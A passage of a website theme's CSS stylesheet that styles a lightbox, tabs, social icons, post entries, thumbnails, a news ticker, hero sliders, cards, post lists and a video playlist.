    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.mfp-figure:after, .mfp-iframe-scaler iframe {
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    position: absolute;
    left: 0;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}

    .mfp-close:focus, .mfp-close:hover {
        opacity: 1;
    }

    .mfp-close:active {
        top: 1px;
    }

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-figure, img.mfp-img {
    line-height: 0;
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

    .mfp-arrow:active {
        margin-top: -54px;
    }

    .mfp-arrow:focus, .mfp-arrow:hover {
        opacity: 1;
    }

    .mfp-arrow:after, .mfp-arrow:before {
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        left: 0;
        top: 0;
        margin-top: 35px;
        margin-left: 35px;
        border: inset transparent;
    }

    .mfp-arrow:after {
        border-top-width: 13px;
        border-bottom-width: 13px;
        top: 8px;
    }

    .mfp-arrow:before {
        border-top-width: 21px;
        border-bottom-width: 21px;
        opacity: .7;
    }

.mfp-arrow-left {
    left: 0;
}

    .mfp-arrow-left:after {
        border-right: 17px solid #FFF;
        margin-left: 31px;
    }

    .mfp-arrow-left:before {
        margin-left: 25px;
        border-right: 27px solid #3F3F3F;
    }

.mfp-arrow-right {
    right: 0;
}

    .mfp-arrow-right:after {
        border-left: 17px solid #FFF;
        margin-left: 39px;
    }

    .mfp-arrow-right:before {
        border-left: 27px solid #3F3F3F;
    }

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

    .mfp-iframe-holder .mfp-content {
        line-height: 0;
        width: 100%;
        max-width: 900px;
    }

.mfp-image-holder .mfp-content, img.mfp-img {
    max-width: 100%;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

    .mfp-iframe-scaler iframe {
        display: block;
        top: 0;
        width: 100%;
        height: 100%;
        background: #000;
    }

.mfp-figure:after, img.mfp-img {
    width: auto;
    height: auto;
    display: block;
}

img.mfp-img {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}

.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .mfp-img-mobile .mfp-bottom-bar:empty {
            padding: 0;
        }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
    margin-bottom: 34px;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
    margin-bottom: -1px;
    overflow: hidden;
}

.tabs__item {
    position: relative;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

    .tabs__item:not(:first-child) {
        margin-left: -1px;
    }

@media only screen and (max-width: 575px) {
    .tabs__item {
        display: block;
        margin-right: 0;
    }
}

.tabs__url {
    display: block;
    position: relative;
    padding: 12px 18px 11px;
    border: 1px solid #E3E4E8;
    color: #171821;
    -webkit-transition: background-color 0.1s ease-in-out;
    transition: background-color 0.1s ease-in-out;
}

    .tabs__url:focus {
        color: inherit;
    }

    .tabs__url:hover {
        background-color: white;
    }

.tabs__item--active:before {
    content: '';
    height: 2px;
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background-color: #2D95E3;
}

.tabs__item--active .tabs__url {
    color: #171821;
    background-color: #fff;
    border-bottom: 1px solid transparent;
}

.tabs__content {
    padding: 20px;
    border: 1px solid #E3E4E8;
    overflow: hidden;
}

.tabs__content-pane {
    display: none;
}

.tabs__content-pane--active {
    display: block;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--nobase a {
    width: 13px;
    height: auto;
    border: 0;
    line-height: 32px;
    margin-right: 15px;
    margin-bottom: 0;
    color: #54555E;
    background-color: transparent;
}

    .socials--nobase a:hover, .socials--nobase a:focus {
        color: #fff;
        background-color: transparent !important;
    }

.socials--white-base a {
    background-color: #fff;
    color: #171821;
}

.socials--dark .social-facebook:hover,
.socials--dark .social-facebook:focus {
    color: #39599f !important;
}

.socials--dark .social-twitter:hover,
.socials--dark .social-twitter:focus {
    color: #55ACEE !important;
}

.socials--dark .social-google-plus:hover,
.socials--dark .social-google-plus:focus {
    color: #DE4B39 !important;
}

.socials--dark .social-youtube:hover,
.socials--dark .social-youtube:focus {
    color: #c61d23 !important;
}

.socials--dark .social-snapchat:hover,
.socials--dark .social-snapchat:focus {
    color: #fffb01 !important;
}

.socials--dark .social-linkedin:hover,
.socials--dark .social-linkedin:focus {
    color: #0e76a8 !important;
}

.socials--dark .social-pinterest:hover,
.socials--dark .social-pinterest:focus {
    color: #c8232c !important;
}

.socials--dark .social-instagram:hover,
.socials--dark .social-instagram:focus {
    color: #e1306c !important;
}

.socials--dark .social-rss:hover,
.socials--dark .social-rss:focus {
    color: #ef822a !important;
}

.socials--grey a {
    background-color: #f7f7f7;
    color: #171821;
}

.socials--medium a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
}

.socials--large a {
    height: 46px;
    width: 46px;
    line-height: 46px;
    font-size: 16px;
}

.socials--wide a {
    width: 100%;
    padding: 0 15px;
    margin: 0;
    margin-bottom: 16px;
}

.socials--rounded a {
    border-radius: 50% !important;
}

.social {
    display: inline-block;
    line-height: 32px;
    width: 32px;
    height: 32px;
    color: #fff;
    text-align: center;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: 13px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

    .social:hover, .social:focus {
        color: #fff;
    }

    .social:last-child {
        margin-right: 0;
    }

.social__text {
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

@media only screen and (max-width: 1199px) {
    .social__text {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .social__text {
        display: inline-block;
    }
}

@media only screen and (max-width: 575px) {
    .social__text {
        display: none;
    }
}

.social-facebook {
    background-color: #39599f;
}

    .social-facebook:hover {
        background-color: #324e8c !important;
        color: #fff !important;
    }

.social-twitter {
    background-color: #55ACEE;
}

    .social-twitter:hover {
        background-color: #3ea1ec !important;
        color: #fff !important;
    }

.social-google-plus {
    background-color: #DE4B39;
}

    .social-google-plus:hover {
        background-color: #d93824 !important;
        color: #fff !important;
    }

.social-youtube {
    background-color: #c61d23;
}

    .social-youtube:hover {
        background-color: #b01a1f !important;
        color: #fff !important;
    }

.social-snapchat {
    background-color: #fffb01;
}

    .social-snapchat:hover {
        background-color: #e7e300 !important;
        color: #fff !important;
    }

.social-linkedin {
    background-color: #0e76a8;
}

    .social-linkedin:hover {
        background-color: #0c6590 !important;
        color: #fff !important;
    }

.social-pinterest {
    background-color: #c8232c;
}

    .social-pinterest:hover {
        background-color: #b21f27 !important;
        color: #fff !important;
    }

.social-instagram {
    background-color: #e1306c;
}

    .social-instagram:hover {
        background-color: #d81f5e !important;
        color: #fff !important;
    }

.social-rss {
    background-color: #ef822a;
}

    .social-rss:hover {
        background-color: #ed7412 !important;
        color: #fff !important;
    }

/*-------------------------------------------------------*/
/* Main Entry Styles
/*-------------------------------------------------------*/
.entry {
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.entry__img-holder {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
}

.entry__img {
    width: 100%;
    height: 100%;
}

.entry__title {
    font-size: 18px;
    line-height: 1.4;
    margin-top: 3px;
    margin-bottom: 5px;
}

    .entry__title:hover a {
        color: #2D95E3;
    }

.entry__title--sm {
    font-size: 15px;
}

.entry__excerpt {
    margin-top: 16px;
}

    .entry__excerpt p {
        margin-bottom: 0;
    }

.entry__play-time {
    position: absolute;
    bottom: 32px;
    left: 32px;
    background-color: #2D95E3;
    color: #fff;
    padding: 7px 11px;
    font-weight: 700;
    pointer-events: none;
}

    .entry__play-time i {
        margin-right: 5px;
    }

/* Meta
-------------------------------------------------------*/
.entry__meta li {
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

    .entry__meta li:after {
        content: '-';
        display: inline-block;
        margin: 0 3px;
    }

    .entry__meta li.entry__meta-views:after {
        content: '';
        margin: 0 8px;
        display: inline-block;
    }

    .entry__meta li:last-child:after {
        display: none;
    }

.entry__meta a {
    color: #2D95E3;
}

    .entry__meta a:hover {
        color: #171821;
    }

.entry__meta i {
    display: inline-block;
    margin-right: 5px;
}

.entry__meta-category {
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 3px;
    font-weight: 700;
    color: #0098d0;
}

.entry__meta-category--label {
    font-size: 10px;
    background-color: #2D95E3;
    padding: 5px 10px;
    z-index: 2;
    color: #fff;
    margin-bottom: 0;
    display: inline-block;
}

    .entry__meta-category--label:hover, .entry__meta-category--label:focus {
        color: #fff;
        opacity: 0.90;
    }

.entry__meta-category--align-in-corner {
    position: absolute;
    left: 16px;
    bottom: 16px;
}

.entry__meta-category--violet {
    background-color: #3E3EDD;
}

.entry__meta-category--purple {
    background-color: #9C27B0;
}

.entry__meta-category--blue {
    background-color: #0E79C9;
}

.entry__meta-category--cyan {
    background-color: #00BCD4;
}

.entry__meta-category--green {
    background-color: #19C22A;
}

.entry__meta-category--orange {
    background-color: #E65100;
}

.entry__meta-category--red {
    background-color: #F44336;
}

.entry__meta-rating i {
    font-size: 16px;
    color: #FBC02D;
    margin-right: 2px;
}

.entry__meta + .entry__meta,
.entry__meta-category--label + .entry__meta {
    margin-top: 16px;
}

.entry__meta + .entry__img-holder {
    margin-top: 20px;
}

.entry__meta-holder {
    margin-top: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .entry__meta-holder .entry__meta {
        margin-top: 0;
    }

.entry-date-label {
    background-color: #fff;
    position: absolute;
    top: 16px;
    left: 16px;
    padding: 8px;
    text-align: center;
    font-family: "Montserrat", sans-serif;
}

.entry-date-label__weekday, .entry-date-label__month {
    font-size: 8px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
}

.entry-date-label__weekday {
    color: #54555E;
}

.entry-date-label__day {
    color: #2D95E3;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.25;
}

.entry-date-label__month {
    color: #2D95E3;
}

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
    background-color: #f7f7f7;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

    .thumb-container img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        min-height: 100%;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
    }

.footer--dark .thumb-container {
    background-color: #171821;
}

.thumb-text-holder {
    position: absolute;
    bottom: 24px;
    width: 100%;
    z-index: 3;
    padding: 0 24px;
    text-align: center;
}

    .thumb-text-holder .entry__meta li,
    .thumb-text-holder .entry__meta a,
    .thumb-text-holder .entry__meta a:hover,
    .thumb-text-holder .entry__meta a:focus {
        color: #fff !important;
    }

.thumb-text-holder--1 {
    text-align: left;
}

    .thumb-text-holder--1 .thumb-entry-title {
        font-size: 18px;
        margin-bottom: 24px;
    }

.thumb-text-holder--2 {
    text-align: left;
}

    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 34px;
        margin-top: 14px;
        margin-bottom: 8px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--2 .entry__meta a {
    color: #fff !important;
}

.thumb-text-holder--3 {
    text-align: left;
}

    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 28px;
        margin-top: 16px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--4 {
    text-align: left;
}

    .thumb-text-holder--4 .thumb-entry-title {
        font-size: 16px;
    }

.thumb-text-holder--5 {
    text-align: center;
    top: 50%;
    left: 50%;
    bottom: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 40px;
        max-width: 770px;
        margin: 8px auto;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb {
    margin-bottom: 48px;
}

.thumb--mb-20 {
    margin-bottom: 20px;
}

.thumb--size-1 {
    height: 211px;
}

.thumb--size-2 {
    height: 298px;
}

.thumb--size-3 {
    height: 453px;
}

.thumb--size-4 {
    height: 395px;
}

.thumb--size-5 {
    height: 521px;
}

.thumb--size-6 {
    height: 609px;
}

@media only screen and (max-width: 991px) {
    .thumb--size-6 {
        height: 440px;
    }
}

@media only screen and (max-width: 767px) {
    .thumb--size-3, .thumb--size-4, .thumb--size-5, .thumb--size-6 {
        height: 300px;
    }
}

.thumb__img-holder {
    height: 100%;
    margin-bottom: 0;
}

.thumb-url {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.thumb-entry-title {
    color: #fff;
    font-size: 15px;
    margin-bottom: 0;
}

    .thumb-entry-title:hover a,
    .thumb-entry-title a:focus {
        color: #fff;
    }

.thumb-50 {
    padding-bottom: 50%;
}

.thumb-60 {
    padding-bottom: 60%;
}

.thumb-65 {
    padding-bottom: 65%;
}

.thumb-70 {
    padding-bottom: 70%;
}

.thumb-75 {
    padding-bottom: 75%;
}

.thumb-80 {
    padding-bottom: 80%;
}

.thumb-100 {
    padding-bottom: 100%;
}

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
    background-color: #fff;
    position: relative;
    overflow: hidden;
    margin-top: 24px;
    height: 36px;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.trending-now__label {
    background-color: #2D95E3;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    padding: 0 16px;
    line-height: 36px;
    height: 36px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-size: 14px;
    float: left;
}

    .trending-now__label i {
        margin-right: 5px;
    }

.trending-now--1 {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: 0;
}

    .trending-now--1 .newsticker {
        border: 1px solid #E3E4E8;
    }

.newsticker {
    padding-right: 59px;
    padding-left: 20px;
    overflow: hidden;
}

.newsticker__item {
    line-height: 36px;
}

.newsticker__item-url {
    color: #54555E;
}

    .newsticker__item-url:hover {
        color: #2D95E3;
    }

.newsticker-buttons {
    position: absolute;
    top: 0;
    right: 0;
}

.newsticker-button {
    background-color: transparent;
    float: left;
    padding: 0;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 12px;
    color: #54555E;
    border: none;
}

    .newsticker-button:first-child {
        border-right: 1px solid #E3E4E8;
    }

    .newsticker-button:focus {
        outline: none;
    }

    .newsticker-button:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
    padding-top: 24px;
    overflow: hidden;
}

.featured-posts-grid__item {
    padding-bottom: 8px;
}

.featured-posts-grid__item--sm {
    height: 30.1%;
}

    .featured-posts-grid__item--sm .entry__title {
        font-size: 16px;
    }

@media only screen and (min-width: 992px) {
    .featured-posts-grid__item--sm:first-child .post-list__img-holder, .featured-posts-grid__item--sm:last-child .post-list__img-holder {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.featured-posts-grid__entry {
    height: 100%;
    margin-bottom: 0 !important;
    min-height: auto !important;
}

.featured-posts-grid__item--lg {
    height: 100%;
}

    .featured-posts-grid__item--lg .thumb-text-holder {
        bottom: 60px;
        padding: 0 50px;
    }

    .featured-posts-grid__item--lg .entry__title {
        font-size: 32px;
        line-height: 1.3;
    }

@media only screen and (max-width: 767px) {
    .featured-posts-grid__item--lg .entry__title {
        font-size: 20px;
    }
}

.featured-posts-grid--1 {
    padding-bottom: 32px;
}

    .featured-posts-grid--1 .row {
        margin: 0 -1px;
    }

        .featured-posts-grid--1 .row > div {
            padding: 0 1px;
        }

    .featured-posts-grid--1 .thumb {
        margin-bottom: 2px;
    }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
    background-color: #fff;
}

@media only screen and (min-width: 1200px) {
    .hero__item .entry {
        overflow: visible;
        margin-bottom: 42px;
    }

    .hero__item .entry__body {
        -webkit-transform: translate(100%, -100%);
        transform: translate(100%, -100%);
        padding: 24px;
        background: #fff;
        position: absolute;
        right: 0;
        left: 50px;
        z-index: 1;
        max-width: 83%;
        min-height: 210px;
        margin-top: -20px;
    }
}

.hero__item .entry__title {
    font-size: 28px;
}

/*-------------------------------------------------------*/
/* Hero Slider (Games)
/*-------------------------------------------------------*/
.hero-slider {
    margin-top: 8px;
    margin-bottom: 40px;
}

.hero-slider__item .thumb {
    height: 537px;
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .hero-slider__item .thumb {
        height: 460px;
    }
}

@media only screen and (max-width: 575px) {
    .hero-slider__item .thumb {
        height: 320px;
    }
}

/*-------------------------------------------------------*/
/* Hero Slider 1 (Music)
/*-------------------------------------------------------*/
.hero-slider-1 {
    position: relative;
}

.hero-slider-1__item {
    width: 100%;
    height: 75vh;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__item {
        height: 360px;
    }
}

.hero-slider-1__entry {
    height: 100%;
    margin: 0 !important;
}

.hero-slider-1__thumb-img-holder {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position-x: center;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .hero-slider-1__thumb-img-holder .bottom-gradient {
        background: #171821;
        /* Old browsers */
        /* FF3.6+ */
        /* Chrome,Safari4+ */
        /* Chrome10+,Safari5.1+ */
        /* Opera 11.10+ */
        /* IE10+ */
        background: -webkit-gradient(linear, left bottom, left top, from(#171821), to(transparent));
        background: linear-gradient(to top, #171821 0%, transparent 100%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
        /* IE6-9 */
    }

.hero-slider-1__thumb-text-holder {
    top: 50%;
    position: absolute;
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__thumb-text-holder {
        top: 30%;
    }
}

.hero-slider-1__entry-title {
    color: #fff;
    font-size: 40px;
    max-width: 594px;
}

    .hero-slider-1__entry-title:hover a,
    .hero-slider-1__entry-title:focus a {
        color: #fff;
    }

@media only screen and (max-width: 767px) {
    .hero-slider-1__entry-title {
        font-size: 24px;
    }
}

/* Fade CSS */
.carousel-main .flickity-slider {
    -webkit-transform: none !important;
    transform: none !important;
}

.carousel-main .carousel-cell {
    left: 0 !important;
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-in-out;
    transition: opacity 0.7s ease-in-out;
    z-index: -1;
}

    .carousel-main .carousel-cell.is-selected {
        opacity: 1;
        z-index: 0;
    }

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs {
    max-width: 594px;
    margin: auto;
    background-color: #fff;
    padding: 5px;
}

.carousel-thumbs-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
}

.carousel-thumbs__item {
    cursor: pointer;
    padding: 5px;
    opacity: .3;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.carousel-thumbs .carousel-cell {
    width: 25%;
}

    .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
        opacity: 1;
    }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.title-wrap {
    position: relative;
    overflow: hidden;
    margin-bottom: 32px;
}

.title-wrap--line {
    border-top: 2px solid #2d94e1;
    padding-top: 32px;
}

.title-wrap--pr {
    padding-right: 62px;
}

.section-title {
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 0;
    font-size: 21px;
    display: inline-block;
    float: left;
    font-weight: 700;
}

.section-title--sm {
    font-size: 18px;
}

@media only screen and (max-width: 767px) {
    .section-title {
        float: none;
    }
}

.all-posts-url {
    float: right;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-family: "Montserrat", sans-serif;
    color: #54555E;
    font-size: 11px;
    line-height: 28px;
}

.content-box {
    background-color: #fff;
    padding: 40px;
}

@media only screen and (min-width: 992px) {
    .content-box--top-offset {
        margin-top: -232px;
    }
}

@media only screen and (max-width: 575px) {
    .content-box {
        padding: 24px;
    }
}

.content-box--pt-108 {
    padding-top: 108px;
}

@media only screen and (max-width: 575px) {
    .content-box--pt-108 {
        padding-top: 60px;
    }
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
    float: right;
    line-height: 27px;
}

@media only screen and (max-width: 767px) {
    .tab-post__tabs {
        float: none;
        width: 100%;
        margin-top: 10px;
    }
}

.tab-post__tabs .tabs__item {
    margin-right: 26px;
}

    .tab-post__tabs .tabs__item a {
        color: #54555E;
    }

        .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
            color: #2D95E3;
        }

    .tab-post__tabs .tabs__item:last-child {
        margin-right: 0;
    }

.tab-post__tabs .tabs__item--active a {
    color: #2D95E3;
}

.tab-post__tabs .tabs__item--active:before {
    display: none;
}

.tab-post .tabs__content {
    padding: 0;
    border: 0;
}

.tab-post .entry {
    margin-bottom: 20px;
}

/* Card
-------------------------------------------------------*/
.card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    overflow: hidden;
}

.card-row > div {
    margin-bottom: 30px;
}

.card-row .card {
    height: 100%;
    margin-bottom: 0;
}

.card__img-holder {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.card__body {
    background-color: #fff;
    padding: 24px 32px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.card--1 .entry__title {
    margin-bottom: 32px;
}

/* Post List
-------------------------------------------------------*/
.post-list {
    position: relative;
    margin-bottom: 20px;
    min-height: 241px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

    .post-list:last-child {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }

.post-list__img-holder {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    margin-right: 30px;
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .post-list__img-holder {
        width: 170px;
    }
}

.post-list__body {
    overflow: hidden;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

@media only screen and (max-width: 575px) {
    .post-list {
        display: block;
    }

    .post-list__img-holder, .post-list__body {
        width: 100%;
    }

    .post-list__img-holder {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
        height: 180px;
    }
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small__item {
    padding: 16px 0;
    position: relative;
}

    .post-list-small__item:first-child {
        padding-top: 0;
    }

    .post-list-small__item:last-child {
        padding-bottom: 0;
        border-bottom: 0;
    }

.post-list-small__img-holder {
    width: 88px;
    float: left;
    /*border-radius: 50%;*/
    overflow: hidden;
    margin-right: 16px;
}

@media only screen and (max-width: 575px) {
    .post-list-small__img-holder {
        width: 50px;
    }
}

.post-list-small__img--rounded {
    /*border-radius: 50%;*/
    overflow: hidden;
}

.post-list-small__body {
    overflow: hidden;
}

.post-list-small__entry-title {
    font-size: 14px;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-top: 5px;
}

    .post-list-small__entry-title a {
        color: #171821;
    }

        .post-list-small__entry-title a:hover, .post-list-small__entry-title a:focus {
            color: #2D95E3;
        }

.post-list-small--border-top {
    border-top: 1px solid #E3E4E8;
    padding-top: 16px;
    margin-top: -10px;
}

.post-list-small--dividers li {
    border-bottom: 1px solid #E3E4E8;
}

.post-list-small--arrows {
    position: relative;
}

    .post-list-small--arrows li {
        padding-left: 16px;
    }

        .post-list-small--arrows li:before {
            content: '\e804';
            font-family: 'ui-icons';
            color: #2D95E3;
            position: absolute;
            left: 0;
            top: 22px;
            font-size: 10px;
        }

        .post-list-small--arrows li:first-child:before {
            top: 6px;
        }

.post-list-small--1 .post-list-small__item {
    border-bottom: 1px solid #E3E4E8;
}

    .post-list-small--1 .post-list-small__item:last-child {
        border-bottom: 0;
    }

.post-list-small--1 .post-list-small__img-holder {
    border-radius: 0;
    width: 78px;
}

.post-list-small--1 .post-list-small__entry-title {
    margin: 0;
}

.post-list-small--2 .post-list-small__img-holder {
    border-radius: 0;
    width: 130px;
}

.post-list-small--2 .post-list-small__entry-title {
    font-size: 16px;
}

.post-list-small--3 {
    margin-bottom: 48px;
}

    .post-list-small--3 .post-list-small__item {
        border-bottom: 1px solid #E3E4E8;
        padding: 24px 0;
    }

        .post-list-small--3 .post-list-small__item:first-child {
            border-top: 1px solid #E3E4E8;
        }

        .post-list-small--3 .post-list-small__item:last-child {
            padding-bottom: 24px;
        }

    .post-list-small--3 .post-list-small__img-holder {
        border-radius: 0;
        width: 84px;
    }

    .post-list-small--3 .post-list-small__entry-title {
        margin-top: 0;
        font-size: 16px;
        font-weight: 500;
        color: #54555E;
    }

/* Video Playlist
-------------------------------------------------------*/
.video-playlist {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.video-playlist__content {
    width: 68%;
}

    .video-playlist__content > div {
        height: 100%;
    }

.video-playlist__list {
    width: 32%;
    background-color: #fff;
    border: 1px solid #E3E4E8;
}

.video-playlist__list-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    line-height: 1;
    padding: 16px 14px;
    border-bottom: 1px solid #E3E4E8;
}

    .video-playlist__list-item:last-child {
        border-bottom: 0;
    }

    .video-playlist__list-item:hover .video-playlist__list-item-title {
        color: #2D95E3;
    }

.video-playlist__list-item--active .video-playlist__list-item-title {
    color: #2D95E3;
}

